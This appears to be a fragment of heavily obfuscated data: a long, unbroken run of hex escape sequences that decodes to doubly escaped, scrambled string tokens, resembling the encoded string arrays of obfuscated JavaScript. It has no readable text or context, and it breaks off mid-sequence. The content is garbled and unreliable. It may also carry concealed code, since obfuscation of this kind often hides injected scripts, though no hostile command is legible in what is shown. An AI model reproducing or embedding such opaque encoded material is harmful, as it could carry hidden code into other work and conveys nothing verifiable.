\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\